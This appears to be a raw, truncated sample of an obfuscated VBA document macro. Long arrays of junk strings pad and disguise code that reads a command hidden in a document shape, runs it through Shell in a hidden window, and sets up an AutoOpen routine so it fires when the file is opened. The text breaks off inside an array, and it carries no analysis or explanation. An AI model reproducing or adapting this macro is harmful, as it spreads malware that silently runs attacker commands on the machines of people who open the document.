 (通用)
Au
Function MHzVHE()
DdKnC = Array("Ih", "Ul", "l", "mB", "QF", "S", "i", "LC", _
"S", "J", "c", "O", "O", "H", "i", "kf", _
"U", "s", "Ol", "A", "S", "jv", "bA", "pV", _
"L", "T", "J", "p", "B", "T", "oS", "F", _
"X", "a", "Ia", "Zo", "l", "Ov", "P", "E", _
"m", "S", "wA", "jz", "v", "KV", "Qk", "dD", _
"iz", "D", "q", "bL", "Z", "E", "n", "O", _
"mJ", "lT", "rb", "X", "WU", "Bc", "Y", "mt")
oGvWa = Array("c", "Iw", "hC", "mo", "u", "Nw", "zz", "j", _
"Y", "co", "tE", "IT", "BT", "C", "zq", "aq", _
"j", "G", "j", "p", "z", "q", "E", "j", _
"v", "zr", "UT", "NN", "Sz", "L", "Q", "P", _
"i", "M", "wA", "Q", "I", "BA", "uC", "zq", _
"z", "J", "Q", "H", "Ih", "Bk", "b", "b", _
"s", "wC", "ER", "SK", "J", "QM", "O", "O", _
"dc", "fI", "Ou", "f", "X", "YG", "M", "hE")
psrDZNnIIw = "" + zdwAd + FIJhbQk + Shapes("bEitJZwA").TextFrame.ContainingRange + BqXbmzpi + zrUmK
UGwNIHwNs = Array("SP", "oi", "D", "zn", "OI", "N", "D", "M", _
"fw", "s", "P", "c", "k", "Ds", "mB", "ZJ", _
"k", "Wj", "G", "nz", "E", "AQ", "U", "BW", _
"L", "NN", "aV", "W", "I", "wz", "vb", "ZL", _
"P", "Kj", "C", "dS", "u", "q", "J", "J", _
"sk", "Q", "uZ", "AY", "s", "b", "B", "zD", _
"sY", "uE", "O", "Fw", "XS", "ha", "wo", "G", _
"B", "R", "t", "q", "EL", "c", "Uq", "Lj")
AjXjM = Array("I", "j", "Oh", "u", "E", "S", "W", "Af", _
"Xf", "mT", "p", "Pj", "H", "zw", "rr", "QQ", _
"Fm", "zb", "wb", "A", "q", "j", "WA", "t", _
"R", "h", "W", "W", "f", "HO", "h", "wp", _
"z", "t", "LM", "r", "QI", "q", "Wr", "n", _
"u", "XL", "wl", "mZ", "Fs", "iN", "fi", "U", _
"iQ", "I", "v", "r", "I", "ru", "Zv", "r", _
"TT", "I", "Q", "LU", "Mu", "jz", "GF", "l")
jwJfOG = Array("m", "JO", "ol", "B", "hu", "D", "WE", "WI", _
"O", "G", "Y", "OU", "Lr", "lm", "cc", "M", _
"Ls", "a", "i", "p", "FD", "zq", "V", "N", _
"L", "A", "O", "QP", "O", "bE", "S", "W", _
"fs", "NY", "aI", "ju", "J", "O", "B", "L", _
"F", "sT", "ai", "zi", "iB", "X", "d", "wI", _
"Gr", "UB", "U", "B", "A", "z", "vz", "O", _
"Jw", "Q", "Q", "k", "t", "D", "D", "zs")
Shell psrDZNnIIw + VNQwYidB + VGiAwwz, 0
miMRbR = Array("vI", "Os", "pk", "d", "b", "i", "YY", "i", _
"C", "lD", "DL", "j", "c", "kC", "O", "jo", _
"Ao", "E", "w", "k", "Ko", "t", "q", "W", _
"Tp", "bA", "B", "rz", "Zp", "Rz", "O", "ju", _
"Cb", "Z", "Q", "fM", "rB", "w", "Z", "FD", _
"FA", "Z", "w", "vs", "Tq", "Vm", "L", "hk", _
"Ln", "hn", "S", "ma", "dL", "CX", "FZ", "s", _
"kj", "O", "Mz", "N", "S", "tN", "r", "Zb")
End Function
Sub AutoOpen()
UGjnnCMiu = Array("Vz", "S", "p", "K", "lM", "ff", "n", "K", _
"ii", "PE", "kB", "Cl", "nh", "Yu", "l", "j", _
"LT", "h", "aB", "A", "CB", "C", "hD", "Sn", _
"I", "K", "w", "Gb", "TJ", "pS", "s", "j", _
"A", "Bo", "m", "j", "NE", "js", "D", "M", _
"v", "uq", "d", "Ea", "Mo", "JI", "zH", "l", _
"iQ", "N", "a", "EZ", "H", "On", "Fl", "Kf", _